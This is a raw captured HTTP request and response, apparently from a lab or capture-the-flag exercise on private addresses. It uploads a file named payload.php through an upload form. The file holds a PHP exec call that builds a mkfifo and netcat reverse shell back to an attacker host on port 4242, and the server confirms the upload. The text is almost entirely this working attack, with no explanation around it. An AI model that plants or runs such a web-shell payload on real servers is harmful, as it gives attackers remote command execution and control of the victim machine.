 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data;
boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/
f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1